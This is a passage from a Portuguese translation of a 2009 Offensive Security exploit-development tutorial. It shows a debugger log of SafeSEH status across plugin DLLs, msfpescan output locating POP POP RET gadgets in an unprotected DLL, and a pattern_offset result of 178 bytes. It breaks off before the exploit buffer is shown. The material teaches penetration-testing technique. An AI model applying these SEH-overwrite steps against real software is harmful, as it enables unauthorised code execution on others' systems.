 Log data

| Address | Message |
|---|---|
| 0BADF00D | 0x01a27764 |
| 0BADF00D | tape_delay_1211.dll: SafeSEH protected |
| 0BADF00D | tape_delay_1211.dll: 3 handler(s) |
| 0BADF00D | 0x025b4790 |
| 0BADF00D | 0x025b9278 |
| 0BADF00D | 0x025bdbec |
| 0BADF00D | dj_flanger_1438.dll: SafeSEH protected |
| 0BADF00D | dj_flanger_1438.dll: 3 handler(s) |
| 0BADF00D | 0x01a73c10 |
| 0BADF00D | 0x01a76e00 |
| 0BADF00D | 0x01a7b07c |
| 0BADF00D | libfftw3f-3.dll: *** SafeSEH unprotected *** |
| 0BADF00D | satan_maximiser_1408.dll: SafeSEH protected |
| 0BADF00D | satan_maximiser_1408.dll: 3 handler(s) |
| 0BADF00D | 0x02283df0 |
| 0BADF00D | 0x02287f30 |
| 0BADF00D | 0x0228cbbc |
| 0BADF00D | WINSTA.dll: SafeSEH protected |
| 0BADF00D | WINSTA.dll: 2 handler(s) |
| 0BADF00D | 0x76365165 |
| 0BADF00D | 0x76365451 |
| 0BADF00D | xfade_1915.dll: SafeSEH protected |
| 0BADF00D | xfade_1915.dll: 3 handler(s) |
| 0BADF00D | 0x026c34b0 |
| 0BADF00D | 0x026c5d64 |
| 0BADF00D | 0x026c8074 |
| 0BADF00D | comb_1190.dll: SafeSEH protected |

Vamos copiar a DLL e ir em busca de uma combinação de instrução POP POP RET usando msfpescan.

root@bt4:/pentest/exploits/framework3# ./msfpescan -p libfftw3f-3.dll

[libfftw3f-3.dll]
0x637410a9 pop esi; pop ebp; retn 0x000c
0x63741383 pop edi; pop ebp; ret
0x6374144c pop edi; pop ebp; ret
0x637414d3 pop edi; pop ebp; ret

PoC to Exploit

Como nós usamos a função pattern_create para criar o nosso buffer inicial, podemos calcular o lenth buffer necessário para substituir o nosso manipulador de exceção.

root@bt4:/pentest/exploits/framework3/tools# ./pattern_offset.rb 67413966
178
root@bt4:/pentest/exploits/framework3/tools#

Nós modificamos a nossa exploração em conformidade com a introdução de um endereço de

© Offensive Security 2009
Traduzido por Rafael Torres